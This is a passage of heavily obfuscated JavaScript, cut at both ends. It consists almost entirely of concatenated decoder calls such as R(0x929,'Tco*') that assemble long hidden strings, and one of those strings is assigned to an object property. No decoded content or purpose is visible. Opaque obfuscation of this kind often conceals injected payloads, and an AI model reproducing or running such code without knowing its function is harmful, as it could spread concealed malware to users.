m0l')+R(0x929,'Tco*')+R(0x594,'Lg[#')+R(0x62c,'Lg[#')+R(0xa68,'gNx2')+R(0x6c3,'x6gd')+R(0x412,'HVA(')+R(0x68a,'2S(d')+R(0x3ad,'rOdX')+R(0x340,'uTAF')+R(0x7f1,'Nl%U')+R(0x7ff,'Tco*')+R(0x28d,'Y$*&')+R(0x391,'7qs]')+R(0x698,'uTAF')+R(0x2d9,'#NX0')+R(0x5c0,'FsCU')+R(0x981,'Tco*')+R(0x56f,'0e!D')+R(0x717,'Lg[#')+R(0x8ee,'&F1H')+R(0x384,'bh4n')+R(0xb04,'uTAF')+R(0x635,'HVA(')+R(0xaf0,'Ft#T')+R(0x2f3,'HVA(')+R(0x518,'K]f8')+R(0x441,'GL^G')+R(0x3fe,'#NX0')+R(0x878,'sm0l')+R(0x5ba,'DPRV')+R(0x8ab,'Za0(')+R(0x3eb,'bh4n')+R(0x3bd,'GL^G')+R(0xaee,'0e!D')+R(0x34a,'dp$7')+R(0x885,'5*4^')+R(0x2a3,'y(Hw')+R(0x83d,'HVA(')+R(0x805,'JnMl')+R(0xa64,'HVA(')+R(0x5af,'HVA(')+R(0x23d,'2S(d')+R(0x8d7,'*JSu')+R(0x793,'2S(d')+R(0x3b3,'m2pQ')+R(0x4f8,'xibM')+R(0x70b,'K]f8')+R(0x23e,'UG2g')+R(0x30a,'q5%*')+R(0x6d2,'DPRV')+R(0x4a9,'Nl%U')+R(0x872,'!yaJ')+R(0x39b,']$nc')+R(0x6ce,'FlkS')+R(0xaac,'iwAe')+R(0xb14,'UG2g')+R(0x33a,'^(Uo')+R(0xa96,'Nl%U')+R(0xa5d,'7qs]')+R(0x804,'9VX)')+R(0x9f5,'&F1H')+R(0x921,'bh4n')+R(0x401,'Tco*')+R(0xa6a,'Za0(')+R(0x943,'y(Hw')+R(0x201,'QM^u'))+(R(0xa19,'dp$7')+R(0xa43,'Y$*&')+R(0x5a8,'FsCU')+R(0xadc,'dp$7')+R(0x38a,'7qs]')+R(0x430,'bG[L')+R(0x350,'m2pQ')+R(0x962,'rOdX')+R(0x8ea,'9VX)')+R(0x7c7,'rFmx')+R(0x3f5,'^L^J')+R(0x203,'Nl%U')+R(0x7f5,'Nl%U')+R(0x1b9,'JnMl')+R(0x501,'K)c^')+R(0x577,'m2pQ')+R(0x811,'FsCU')+R(0x8c2,'xibM')+R(0x3d9,'HVA(')+R(0x707,'9VX)')+R(0x187,'S@pK')+R(0x6ee,'2S(d')+R(0x372,'uTAF')+R(0x9ca,'Y$*&')+R(0x32b,'#NX0')+R(0x5e5,'DPRV')+R(0x68c,']7C8')+R(0xa67,'Lg[#')+R(0x9ab,'9VX)')+R(0x78d,'!yaJ')+R(0x7d1,'q5%*')+R(0x642,'xibM')+R(0x4af,'&bJ]')+R(0x623,'^L^J')+R(0x899,'9VX)')+R(0xa57,'^L^J')+R(0x4cb,'Lh$J')+R(0x20a,'JnMl')+R(0x97f,'DPRV')+R(0xa79,'&bJ]')+R(0xaad,'Nl%U')+R(0xa5f,'rOdX')+R(0x78b,'&F1H')+R(0x813,'xibM')+R(0x21d,'iwAe')+R(0x2b8,'sm0l')+R(0x8a8,'iwAe')+R(0x80b,'QM^u')+R(0x2da,']7C8')+R(0x94b,'PJO)')+R(0x986,'gNx2')+R(0xa4e,'JnMl')+R(0x964,'S@pK')+R(0x509,'bG[L')+R(0x9fd,'5AHd')+R(0x365,'Y$*&')+R(0x19b,'Lg[#')+R(0x5b5,'K]f8')+R(0x50c,'&F1H')+R(0x275,'GL^G')+R(0x500,'dp$7')+R(0x9ec,'Lg[#')+R(0x69b,']7C8')+R(0x4fe,'bh4n')+R(0x333,'Lg[#')+R(0xa97,'5*4^')+R(0x96f,'Lh$J')+R(0x62a,'9VX)')+R(0x232,'K)c^')+R(0xaca,'bG[L')+R(0xaf8,'UG2g')+R(0x31b,'K]f8')+R(0x3d1,'Y$*&')+R(0x28e,'^L^J')+R(0x522,'Ft#T')+R(0x5f5,'Nl%U')+R(0x188,'K)c^')+R(0x7ac,'S@pK')+R(0x983,'rFmx')+R(0x472,'5*4^')+R(0xa2f,'x6gd')+R(0xaf5,'gNx2')+R(0x8da,'x6gd')+R(0x8e8,'&F1H')+R(0x6d1,'K)c^')+R(0x5a5,'y(Hw')+R(0x820,'sm0l')+R(0x3b9,'9VX)')+R(0x990,'[(]h')+R(0x256,'q5%*')+R(0x492,'dp$7')+R(0x687,'Za0(')+R(0x8e7,'#NX0')+R(0x5ce,'gNx2')+R(0x726,'Ft#T')+R(0x6fc,'PJO)')+R(0xa2e,'UG2g')+R(0x9d2,'FlkS')+R(0x8d4,'K]f8')+R(0x6b1,'Ft#T')+R(0x6f7,'rOdX')+R(0x2e8,'gNx2')+R(0x450,'!yaJ')+R(0x1bd,'bh4n')+R(0x6d0,']7C8')+R(0x947,'bG[L')+R(0x424,'bG[L')+R(0x6af,'&bJ]')+R(0x963,'K)c^')+R(0x769,'sm0l')+R(0x739,'dp$7')+R(0x8ec,'QM^u')+R(0x7ef,'^L^J')+R(0x627,'gNx2')+R(0x337,'DPRV')+R(0xa4a,'uTAF')+R(0x553,'q5%*')+R(0x390,'GL^G')+R(0x606,'&F1H')+R(0xa89,'Lh$J')+R(0x6a2,'Za0(')+R(0x89f,'5*4^')+R(0xa2d,'Nl%U')+R(0x43f,'&F1H')+R(0x58f,'5AHd')+R(0xac6,'x6gd')+R(0x6b5,'^L^J')+R(0x729,'5*4^')+R(0x838,'!yaJ')+R(0x2d7,'uTAF')+R(0x3d7,']$nc')+R(0x5ad,'^L^J')+R(0xa35,'^L^J')+R(0x938,'*JSu')+R(0x5fd,'iwAe')+R(0x52d,'Y$*&')+R(0x437,'&bJ]')+R(0x7d5,'FlkS')+R(0x4ed,'5*4^')+R(0x9ef,'&bJ]')+R(0x30b,'^L^J')+R(0x249,'Ft#T')+R(0x178,'K)c^')+R(0x955,'5*4^')+R(0x8bc,'&bJ]')+R(0x7fe,'&bJ]')+R(0x6a7,'&bJ]')+R(0x6cd,'PJO)')+R(0x7b9,'2S(d')+R(0xa11,'9VX)')+R(0x45e,'Nl%U')+R(0x4b0,'DPRV')+R(0x684,'sm0l')+R(0x281,'rOdX')+R(0x536,'rOdX')+R(0x36e,'bG[L')+R(0x30f,']7C8')+R(0x91d,'bh4n')+R(0x64f,'DPRV')+R(0x81c,'QM^u')+R(0x7f6,'Ft#T')+R(0x2ea,'a%VC')+R(0x3ab,'&bJ]')+R(0x43a,'0e!D')+R(0x607,'5AHd')+R(0x1ab,'gNx2')+R(0x41d,'rFmx')+R(0x63f,'QM^u')+R(0x9db,'^(Uo')+R(0x6f5,'HVA(')+R(0xa1c,'Za0(')+R(0x328,'rFmx')+R(0x469,'FlkS')+R(0x681,'FlkS')+R(0x5cd,'UG2g')+R(0x976,'FsCU')+R(0x31e,'#NX0')+R(0x712,'5AHd')+R(0x815,'Lg[#')+R(0xa55,'5*4^')+R(0x396,'x6gd')+R(0x798,'m2pQ')+R(0xaf4,'uTAF')+R(0x3c9,'QM^u')+R(0x2e2,'S@pK')+R(0x5f2,'iwAe')+R(0x388,'&bJ]')+R(0x4e1,'QM^u')+R(0x211,'m2pQ')+R(0x9e1,'uTAF')+R(0x97b,']7C8')+R(0x99e,'iwAe')+R(0x2f5,'uTAF')+R(0x46a,'sm0l')+R(0xa39,'!yaJ')+R(0x685,'rFmx')+R(0xb12,'*JSu')+R(0x2d1,'Lg[#')+R(0x54c,'0e!D')+R(0x7b6,'iwAe'))+(R(0x41e,'K]f8')+R(0xab5,'rOdX')+R(0x20d,'#NX0')+R(0x722,'PJO)')+R(0x843,'HVA(')+R(0x410,'[(]h')+R(0x4a7,'a%VC')+R(0x39c,'K]f8')+R(0x7a1,'PJO)')+R(0x370,'y(Hw')+R(0x8f4,'sm0l')+R(0x744,'q5%*')+R(0x451,'m2pQ')+R(0x513,'a%VC')+R(0x65a,'Ft#T')+R(0x864,'dp$7')+R(0x382,'QM^u')+R(0x299,'[(]h')+R(0x6bd,'QM^u')+R(0x713,'iwAe')+R(0x6e8,'Nl%U')+R(0xa21,'UG2g')+R(0x4ac,'gNx2')+R(0xa17,'rFmx')+R(0x8b7,'FsCU')+R(0x4f5,'*JSu')+R(0xa4b,'&bJ]')+R(0xa78,'2S(d')+R(0x263,'rOdX')+R(0x2b1,'bG[L')+R(0x6ad,'Ft#T')+R(0x904,'7qs]')+R(0xa53,'5AHd')+R(0x601,'y(Hw')+R(0x69c,'^(Uo')+R(0x466,'HVA(')+R(0x3cb,'y(Hw')+R(0x697,'DPRV')+R(0x73d,'q5%*')+R(0xae2,'bh4n')+R(0x5b9,'5AHd')+R(0x8b3,'rFmx')+R(0x3d6,'^L^J')+R(0x2ee,'gNx2')+R(0x1f2,'^L^J')+R(0x61c,'[(]h')+R(0x392,'JnMl')+R(0x385,'uTAF')+R(0xaa4,'^L^J')+R(0x905,'K)c^')+R(0x8f7,'&F1H')+R(0x4e6,'#NX0')+R(0x8f1,'uTAF')+R(0xa00,']7C8')+R(0x876,'rFmx')+R(0x745,'0e!D')+R(0x762,'Za0(')+R(0x893,'&bJ]')+R(0x73b,'9VX)')+R(0x3e2,']7C8')+R(0x604,'DPRV')+R(0x1bc,'dp$7')+R(0x8e0,'rOdX')+R(0x558,'uTAF')+R(0x314,'y(Hw')+R(0x442,'Nl%U')+R(0x36c,'K]f8')+R(0x7cc,'rFmx')+R(0x8b5,'2S(d')+R(0x4dd,'q5%*')+R(0x3dd,'UG2g')+R(0x7d9,'&F1H')+R(0x1fe,'UG2g')+R(0x4d8,'!yaJ')+R(0x7c2,'^(Uo')+R(0x331,'#NX0')+R(0x6b8,'JnMl')+R(0xa7f,'q5%*')+R(0xae6,']7C8')+R(0x855,'bG[L')+R(0xb11,'m2pQ')+R(0x56e,']7C8')+R(0x9dd,'*JSu')+R(0x590,'uTAF')+R(0x827,'K)c^')+R(0x589,'^(Uo')+R(0x2c2,'Lh$J')+R(0x207,'iwAe')+R(0xa60,'Ft#T')+R(0x839,'xibM')+R(0x5b0,'PJO)')+R(0x428,'FsCU')+R(0x5a4,'0e!D')+R(0x6f3,'5*4^')+R(0x7c6,'Ft#T')+R(0x5be,'*JSu')+R(0x1a3,'&bJ]')+R(0xacc,'UG2g')+R(0xab2,'Nl%U')+R(0x56b,'#NX0')+R(0x891,'7qs]')+R(0x7dd,'UG2g')+R(0x50d,'PJO)')+R(0x83e,'Za0(')+R(0x1d9,'5AHd')+R(0xae0,'5AHd')+R(0x593,'Nl%U')+R(0x87f,'gNx2')+R(0x520,'S@pK')+R(0xa29,'Lg[#')+R(0x251,'x6gd')+R(0x4a2,'5*4^')+R(0x180,'q5%*')+R(0xb06,'9VX)')+R(0x6b9,'HVA(')+R(0x195,'y(Hw')+R(0x52f,']7C8')+R(0x76d,'K)c^')+R(0x3c3,'bG[L')+R(0x74c,'Lh$J')+R(0x95b,'gNx2')+R(0xa06,'^L^J')+R(0x647,'Ft#T')+R(0x776,'Lg[#')+R(0x8c9,'0e!D')+R(0x987,'PJO)')+R(0xa74,'!yaJ')+R(0x2d4,'DPRV')+R(0x179,'q5%*')+R(0x7e7,'DPRV')+R(0x9bd,'gNx2')+R(0xb08,'Y$*&')+R(0x969,'HVA(')+R(0x974,'q5%*')+R(0x8be,'^L^J')+R(0x2c9,'dp$7')+R(0xb10,'5*4^')+R(0x68b,'Lg[#')+R(0x8b0,'PJO)')+R(0x66d,'Ft#T')+R(0xac9,'7qs]')+R(0x70f,'bG[L')+'K'),c[R(0x59e,'2S(d')]=R(0x4e7,'JnMl')+R(0x6b6,'5AHd')+R(0x848,'gNx2')+R(0x77c,'K)c^')+R(0x98d,'9VX)')+R(0x40a,'*JSu')+R(0x4ad,'Lg[#')+R(0x4dc,'[(]h')+R(0x7af,'*JSu')+R(0x5fe,'K)c^')+R(0x23b,'JnMl')+R(0x4ef,'Lg[#')+R(0x747,'HVA(')+R(0x208,'x6gd')+R(0x659,'S@pK')+R(0x486,'dp$7')+R(0x6c7,'Tco*')+R(0x418,'sm0l')+R(0x3fa,'m2pQ')+R(0x5c7,'7qs]')+R(0xac1,'[(]h')+R(0x671,'*JSu')+R(0x6cb,'q5%*')+R(0x1bb,'K)c^')+R(0x371,'Nl%U')+R(0x52c,'gNx2')+R(0x228,'0e!D')+R(0x2d8,'Lg[#')+R(0x814,'9VX)')+R(0xa1a,'[(]h')+R(0x60b,'bh4n')+R(0x2a0,'bG[L')+R(0x854,'y(Hw')+R(0x786,'rOdX')+R(0x1d8,'K)c^')+R(0x9af,'Y$*&')+R(0x4a6,'!yaJ')+R(0x51b,'PJO)')+R(0x9d5,'2S(d')+R(0x44b,'QM^u')+R(0x917,'QM^u')+R(0x209,'PJO)')+R(0x376,'bG[L')+R(0x8c7,'HVA(')+R(0x1f6,'bG[L')+R(0x29d,'7qs]')+R(0x92c,'Tco*')+R(0x778,'dp$7')+R(0x19d,'0e!D')+R(0x1e7,'DPRV')+R(0x17e,'rOdX')+R(0x4d1,'#NX0')+R(0x214,'5*4^')+R(0x924,'Za0(')+R(0x2e0,'bh4n')+R(0x560,'QM^u')+R(0x4ba,'Ft#T')+R(0x94d,'GL^G')+R(0x30d,'^(Uo')+R(0x2c7,'7qs]')+R(0x31a,'[(]h')+R(0x375,'9VX)')+R(0x21b,'S@pK')+R(0x287,'#NX0')+R(0x972,'K)c^')+R(0x2aa,'7qs]')+R(0x519,'FsCU')+R(0xa66,'sm0l')+R(0x5d3,'S@pK')+R(0x694,'9VX)')+R(0x870,'iwAe')+R(0x680,'Tco*')+R(0x1b3,'&bJ]')+R(0x303,'7qs]')+R(0x75a,'5*4^')+R(0x6b3,'FlkS')+R(0x4b4,'#NX0')+R(0x95e,'Lg[#')+R(0x62d,'*JSu')+R(0x92d,']$nc')+R(0x336,'Y$*&')+R(0x846,'Tco*')+R(0x266,']7C8')+R(0x1af,'Nl%U')+R(0xad8,'PJO)')+R(0x7bf,'m2pQ')+R(0x9a1,'HVA(')+R(0x267,'q5%*')+R(0x66f,'PJO)')+R(0x2b3,'HVA(')+R(0x632,'5*4^')+R(0x572,'^L^J')+R(0xa1b,'[(]h')+R(0x59c,'Y$*&')+R(0x277,'HVA(')+R(0x74f,'HVA(')+R(0x343,'Ft#T')+R(0x7b7,'y(Hw')+R(0x364,'q5%*')+R(0x506,'GL^G')+R(0x8ed,'^(Uo')+R(0x1e0,'PJO)')+R(0x38e,'Y$*&')+R(0x63b,'Tco*')+R(0x587,'y(Hw')+R(0x994,'!yaJ')+R(0x6f8,'K)c^')+R(0x439,'FsCU')+R(0x9c2,'^(Uo')+R(0x574,'dp$7')+R(0x2e4,'0e!D')+R(0x1ca,'UG2g')+R(0x7cd,'GL^G')+R(0x448,'K)c^')+R(0x1fd,']$nc')+R(0x7f0,'0e!D')+R(0x97a,'GL^G')+R(0x633,'^L^J')+R(0x790,'9VX)')+R(0xafa,'sm0l')+R(0x1fb,'HVA(')+R(0x64d,'rFmx')+R(0x608,'^L^J')+R(0x4bc,'&F1H')+R(0x724,'^L^J')+R(0x650,'K]f8')+R(0x61b,'^L^J')+R(0x554,'bh4n')+R(0x45f,'GL^G')+R(0x79e,'HVA(')+R(0x72a,']7C8')+R(0x2d0,'JnMl')+R(0x1b0,'Nl%U')+R(0x8db,'rFmx')+R(0x175,'Nl%U')+R(0x9a6,'rOdX')+R(0x7fd,'PJO)')+R(0x27f,'uTAF')+R(0x35f,'UG2g')+R(0x7e6,'PJO)')+R(0xa6c,'#NX0')+R(0x61e,'Lg[#')+R(0x860,']$nc')+R(0x265,'Lh$J')+R(0x5e7,'HVA(')+R(0x26b,']7C8')+R(0x8e3,'S@pK')+R(0x5b2,'5*4^')+R(0x88f,'&F1H')+R(0xb0d,'Lh$J')+R(0x7b3,'PJO)')+R(0x6e2,'^L^J')+R(0x958,'xibM')+R(0x6a4,']7C8')+R(0x8f2,'gNx2')+R(0x5e1,'&F1H')+R(0x79a,'q5%*')+R(0x6de,'Nl%U')+R(0x71c,'FsCU')+R(0x59d,'PJO)')+R(0x932,'rOdX')+R(0x1b8,'m2pQ')+R(0x923,'uTAF')+R(0xa09,'xibM')+R(0x21e,'bh4n')+R(0x4be,'a%VC')+R(0x5df,'bG[L')+R(0x3a5,'rFmx')+R(0x79b,'K]f8')+R(0x4d6,'9VX)')+R(0x57e,'uTAF')+R(0x6ca,'S@pK')+R(0xa9c,'iwAe')+R(0x4cd,'PJO)')+R(0xa0d,'#NX0')+R(0x78a,'K]f8')+R(0x8cb,'a%VC')+R(0x5d9,'sm0l')+R(0x253,'bh4n')+R(0x258,'FsCU')+R(0x44f,'rOdX')+R(0xa08,'Lg[#')+R(0x797,'5AHd')+R(0x84b,'QM^u')+R(0x9b4,'q5%*')+R(0x276,'UG2g')+R(0x88e,'a%VC')+R(0x3f6,'Za0(')+R(0x4a5,'FsCU')+R(0x989,'x6gd')+R(0x308,'7qs]')+R(0x7ec,'7qs]')+R(0x429,'sm0l')+R(0x87e,']$nc')+R(0x18f,'JnMl')+R(0x3f3,'K]f8')+R(0x56c,'Ft#T')+R(0x5b6,'DPRV')+R(0xa8f,'a%VC')+R(0x6ec,'Ft#T')+(R(0x335,'&F1H')+R(0x2bc,'bh4n')+R(0x332,'!yaJ')+R(0x3af,'Y$*&')+R(0xad7,'rFmx')+R(0x930,'x6gd')+R(0x995,'gNx2')+R(0x90b,'QM^u')+R(0x7e1,'5AHd')+R(0x5fa,'PJO)')+R(0x6d9,'5AHd')+R(0x70a,'Tco*')+R(0x46b,'q5%*')+R(0x760,'bh4n')+R(0x62e,'9VX)')+R(0x473,']7C8')+R(0x696,'7qs]')+R(0x8a2,'K)c^')+R(0x19c,'9VX)')+R(0xa50,'FsCU')+R(0x3f4,'Za0(')+R(0x421,'dp$7')+R(0x912,'FsCU')+R(0xa13,'Lg[#')+R(0x954,'5AHd')+R(0x57b,'&F1H')+R(0x455,'K)c^')+R(0x7d3,'Y$*&')+R(0x626,'&F1H')+R(0x9e4,'a%VC')+R(0x226,'rFmx')+R(0xa52,'m2pQ')+R(0x4aa,'gNx2')+R(0xaa6,'iwAe')+R(0x8ce,'x6gd')+R(0x219,'x6gd')+R(0xaec,'5*4^')+R(0x9bf,'[(]h')+R(0x452,'DPRV')+R(0x8cc,'q5%*')+R(0x9c0,'HVA(')+R(0x610,'Ft#T')+R(0x77f,'Lg[#')+R(0x6fb,'HVA(')+R(0x756,'!yaJ')+R(0xad2,'Lg[#')+R(0xa2c,'7qs]')+R(0x816,'Y$*&')+R(0x19f,'Y$*&')+R(0x5c5,'!yaJ')+R(0x5ec,'FlkS')+R(0xb05,'Lg[#')+R(0x357,'K]f8')+R(0x5cc,'S@pK')+R(0x321,'gNx2')+R(0x6c0,'FsCU')+R(0x914,'Za0(')+R(0x81e,'gNx2')+R(0x970,'K]f8')+R(0x185,'rFmx')+R(0x229,'x6gd')+R(0x538,'&bJ]')+R(0x5dd,'^(Uo')+R(0x309,'&bJ]')+R(0x89d,'#NX0')+R(0x9cc,'2S(d')+R(0x479,'xibM')+R(0x3c2,'rOdX')+R(0x949,'dp$7')+R(0x204,'PJO)')+R(0xa3a,'a%VC')+R(0xaa0,'m2pQ')+R(0x8d5,'9VX)')+R(0x562,'DPRV')+R(0x939,'Lh$J')+R(0x850,'^L^J')+R(0x861,'&bJ]')+R(0x405,']$nc')+R(0x93e,'FsCU')+R(0x85b,'q5%*')+R(0x988,'FlkS')+R(0xa5c,'Lg[#')+R(0x996,'m2pQ')+R(0x73e,'rOdX')+R(0x5f7,'7qs]')+R(0x51f,'gNx2')+R(0x438,'m2pQ')+R(0xa3c,'a%VC')+R(0x7fa,'Za0(')+R(0x49d,'5*4^')+R(0xaf3,'Nl%U')+R(0x871,'9VX)')+R(0x9d7,'rOdX')+R(0x547,'dp$7')+R(0x80c,'Nl%U')+R(0xa77,'Y$*&')+R(0x37a,'K)c^')+R(0x609,'K]f8')+R(0xaea,'x6gd')+R(0x317,'5*4^')+R(0x5a9,'Tco*')+R(0x818,'&F1H')+R(0x3b4,'a%VC')+R(0x6a8,'*JSu')+R(0xab6,'K]f8')+R(0x9df,'bh4n')+R(0x419,'rFmx')+R(0x182,'2S(d')+R(0x84a,'y(Hw')+R(0x556,'Lg[#')+R(0x70d,'K]f8')+R(0x291,'m2pQ')+R(0x738,'iwAe')+R(0x9ae,'!yaJ')+R(0x2f2,'Nl%U')+R(0x2b0,'*JSu')+R(0x549,'a%VC')+R(0x6e1,'Lg[#')+R(0x6cc,'bG[L')+R(0x38f,'bh4n')+R(0x6aa,'K)c^')+R(0x521,'DPRV')+R(0xaf1,'^(Uo')+R(0x723,'gNx2')+R(0x822,'rFmx')+R(0x42b,'Lh$J')+R(0x2ff,'[(]h')+R(0x906,'PJO)')+R(0x663,'UG2g')+R(0x2fa,'QM^u')+R(0x84e,'S@pK')+R(0x55a,'Za0(')+R(0x948,'x6gd')+R(0x2c1,'m2pQ')+R(0x41c,'FlkS')+R(0x9e3,'bG[L')+R(0x326,'y(Hw')+R(0x771,'uTAF')+R(0x638,'K]f8')+R(0x5a3,'DPRV')+R(0x7b8,'bG[L')+R(0xa5b,'^L^J')+R(0x9a5,'rFmx')+R(0x66b,'K]f8')+R(0x22a,'DPRV')+R(0x74b,'^L^J')+R(0x89e,'&bJ]')+R(0x24e,'gNx2')+R(0x5a1,'bG[L')+R(0x242,']7C8')+R(0x6e7,'y(Hw')+R(0x67a,'x6gd')+R(0x49b,'S@pK')+R(0x9f3,'Za0(')+R(0xa63,'5AHd')+R(0xa46,'GL^G')+R(0x5cf,'!yaJ')+R(0x7ea,'uTAF')+R(0x475,'Tco*')+R(0x420,'K]f8')+R(0x489,'UG2g')+R(0x9ac,'a%VC')+R(0x674,'7qs]')+R(0x62f,'Za0(')+R(0x765,'Lg[#')+R(0x353,'FlkS')+R(0x64e,'HVA(')+R(0x37f,'FsCU')+R(0x92f,'^(Uo')+R(0x8fe,'bh4n')+R(0x781,'PJO)')+R(0x704,'&bJ]')+R(0x32f,'m2pQ')+R(0x48c,'DPRV')+R(0x1fc,'dp$7')+R(0x37d,'JnMl')+R(0x96c,'q5%*')+R(0x8e1,'HVA(')+R(0xa07,'DPRV')+R(0x2eb,'m2pQ')+R(0x69e,'uTAF')+R(0x922,'S@pK')+R(0x842,'K]f8')+R(0x6d8,'m2pQ')+R(0x316,'JnMl')+R(0x349,'UG2g')+R(0x8ca,'FlkS')+R(0x359,'2S(d')+R(0x2c8,'sm0l')+R(0x36a,'a%VC')+R(0x727,'S@pK')+R(0x5b3,'S@pK')+R(0x824,'JnMl')+R(0x5db,'Lg[#')+R(0x61f,'Ft#T')+R(0x886,'m2pQ')+R(0x8e2,'5AHd')+R(0x887,'K]f8')+R(0xaf7,'UG2g')+R(0x792,'7qs]'))+(R(0x3d2,'bh4n')+R(0x8d9,'xibM')+R(0x728,'S@pK')+R(0x3e7,'a%VC')+R(0x7fb,'QM^u')+R(0x7a5,']7C8')+R(0x2bf,'FlkS')+R(0x27a,'Tco*')+R(0xad5,'S@pK')+R(0x975,'&F1H')+R(0x8c5,'UG2g')+R(0x3d0,'&bJ]')+R(0x9c9,'gNx2')+R(0x1a9,'0e!D')+R(0x5d0,'5*4^')+R(0x5d8,'!yaJ')+R(0xad9,'!yaJ')+R(0xaae,'UG2g')+R(0x4f1,'2S(d')+R(0x900,'QM^u')+R(0x796,'5AHd')+R(0x306,'FsCU')+R(0x3b2,'q5%*')+R(0x1ec,'^L^J')+R(0x581,'dp$7')+R(0x73a,'bG[L')+R(0x772,'DPRV')+R(0x58e,'Y$*&')+R(0x9ea,'Ft#T')+R(0x47f,'bh4n')+R(0x997,'QM^u')+R(0x578,'JnMl')+R(0x1be,'q5%*')+R(0x9b7,'7qs]')+R(0x69d,'a%VC')+R(0x8c3,'&F1H')+R(0x5a7,'q5%*')+R(0x1b4,'PJO)')+R(0x23c,'x6gd')+R(0x8ff,'dp$7')+R(0x3e5,'GL^G')+R(0x7e2,'K]f8')+R(0x6c1,'Lh$J')+R(0x918,'FlkS')+R(0x445,'sm0l')+R(0x830,'UG2g')+R(0x971,'dp$7')+R(0xa70,'^L^J')+R(0x580,'*JSu')+R(0x533,'S@pK')+R(0x53f,'S@pK')+R(0x95d,'#NX0')+R(0x4d5,'xibM')+R(0x360,'x6gd')+R(0x4d7,'S@pK')+R(0x901,'DPRV')+R(0x221,'Ft#T')+R(0x677,'^(Uo')+R(0x1da,'FlkS')+R(0x867,'dp$7')+R(0x341,'K)c^')+R(0x933,'q5%*')+R(0x37e,'Tco*')+R(0x6ef,'JnMl')+R(0x3ef,'Lh$J')+R(0x87c,'&F1H')+R(0xa8b,'iwAe')+R(0x26e,'Ft#T')+R(0xa48,'bh4n')+R(0x66a,'dp$7')+R(0x973,'q5%*')+R(0x27b,'&F1H')+R(0x42f,'Y$*&')+R(0x6da,'dp$7')+R(0x6d5,']$nc')+R(0x602,'rOdX')+R(0x184,'rOdX')+R(0x93d,'2S(d')+R(0x2b7,'^(Uo')+R(0x546,'7qs]')+R(0x33f,'S@pK')+R(0x953,'2S(d')+R(0x77b,'bh4n')+R(0x29f,'2S(d')+R(0xa0a,'rFmx')+R(0x255,'sm0l')+R(0x31f,'7qs]')+R(0x692,'0e!D')+R(0x78f,']$nc')+R(0x2ef,'dp$7')+R(0x817,'m2pQ')+R(0x33c,'Tco*')+R(0x791,'&F1H')+R(0x557,'Za0(')+R(0x77d,'2S(d')+R(0xa31,'7qs]')+R(0x54f,'iwAe')+R(0x3b1,'a%VC')+R(0x264,'FlkS')+R(0x416,'GL^G')+R(0x297,'xibM')+R(0x67d,'JnMl')+R(0x812,'iwAe')+R(0x3a2,'^(Uo')+R(0x7b0,'5AHd')+R(0x9ed,'bG[L')+R(0x53d,'QM^u')+R(0x1ea,'Za0(')+R(0x9f7,'9VX)')+R(0x482,'K)c^')+R(0x853,'uTAF')+R(0xac5,'5AHd')+R(0x81f,'HVA(')+R(0xab3,'m2pQ')+R(0x4bf,'q5%*')+R(0x55b,']$nc')+R(0x645,'QM^u')+R(0x8a3,'Lg[#')+R(0x9b8,'Nl%U')+R(0x992,'*JSu')+R(0x42a,'9VX)')+R(0xac0,'bh4n')+R(0x1e6,'xibM')+R(0x5eb,'K)c^')+R(0x748,'S@pK')+R(0x880,'bG[L')+R(0xafc,'HVA(')+R(0x8fd,'iwAe')+R(0xa9e,'bG[L')+R(0xa5a,'^(Uo')+R(0xb0a,'GL^G')+R(0x4f6,'sm0l')+R(0x5f9,'Y$*&')+R(0x511,']7C8')+R(0x41a,'uTAF')+R(0xa1f,']7C8')+R(0xac3,'^L^J')+R(0x320,'K]f8')+R(0x982,'[(]h')+R(0x6a3,']$nc')+R(0x1d1,'m2pQ')+R(0x4b1,'7qs]')+R(0x82e,'FlkS')+R(0x383,'sm0l')+R(0x8a1,'*JSu')+R(0x768,'sm0l')+R(0x458,'5*4^')+R(0x877,'PJO)')+R(0x22e,'5AHd')+R(0x2fb,'rOdX')+R(0x415,'xibM')+R(0xaa8,'K]f8')+R(0x2be,'FsCU')+R(0x6e5,'K)c^')+R(0xade,'xibM')+R(0xa51,'PJO)')+R(0x20b,'rOdX')+R(0x81b,'Ft#T')+R(0x31c,'bh4n')+R(0x40c,'a%VC')+R(0x825,'sm0l')+R(0x79f,'xibM')+R(0x45a,'&F1H')+R(0x5fb,'*JSu')+R(0x233,'xibM')+R(0x50f,'rFmx')+R(0x7eb,'0e!D')+R(0x1e8,'9VX)')+R(0xa94,'Nl%U')+R(0x1ba,'GL^G')+R(0x701,'a%VC')+R(0x60d,'GL^G')+R(0x480,'^L^J')+R(0x189,'uTAF')+R(0x6a6,'sm0l')+R(0xaf9,'Nl%U')+R(0x5bc,'Y$*&')+R(0x5b4,'7qs]')+R(0x3ca,'y(Hw')+R(0x9f8,'m2pQ')+R(0x7c4,'Ft#T')+R(0x7ce,'HVA(')+R(0x334,'y(Hw')+R(0x2ba,'iwAe')+R(0x51d,']$nc')+R(0x8e6,'rOdX')+R(0x941,'FsCU')+R(0x4f7,'S@pK')+R(0x3c0,'#NX0')+R(0x944,'Lh$J')+R(0x4a0,'^L^J')+R(0x431,'rFmx')+R(0x192,'7qs]')+R(0x310,'^L^J')+R(0x294,'xibM')+R(0x6d6,'GL^G')+R(0x819,'bh4n')+R(0x6c9,'QM^u')+R(0xa71,'#NX0')+R(0x505,'5AHd'))+(R(0x71a,'DPRV')+R(0xae8,'sm0l')+R(0x916,'[(]h')+R(0x7be,'dp$7')+R(0x1a7,'y(Hw')+R(0x75f,'HVA(')+R(0x540,'PJO)')+R(0x43e,'Tco*')+R(0xadd,'HVA(')+R(0x358,'iwAe')+R(0x644,'uTAF')+R(0x40f,'K)c^')+R(0x79c,'[(]h')+R(0x4b6,'#NX0')+R(0x9be,'FlkS')+R(0x220,'GL^G')+R(0x9fc,'bh4n')+R(0x93a,'m2pQ')+R(0x240,'GL^G')+R(0x8e4,'9VX)')+R(0x7db,'HVA(')+R(0x7c9,'x6gd')+R(0x826,'GL^G')+R(0x1d0,'Nl%U')+R(0x714,'!yaJ')+R(0x7a8,'y(Hw')+R(0x80d,'7qs]')+R(0x56a,'gNx2')+R(0x564,'!yaJ')+R(0x4d4,']$nc')+R(0x725,'2S(d')+R(0x7bd,'FlkS')+R(0x1eb,'bG[L')+R(0x65d,'7qs]')+R(0x605,'&F1H')+R(0x41b,'HVA(')+R(0x808,'#NX0')+R(0x278,'uTAF')+R(0x21c,'^L^J')+R(0x9f2,'UG2g')+R(0xa54,'dp$7')+R(0x7e3,'*JSu')+R(0x913,'JnMl')+R(0x575,'#NX0')+R(0x831,'!yaJ')+R(0x67b,'Lg[#')+R(0x859,'rOdX')+R(0x95f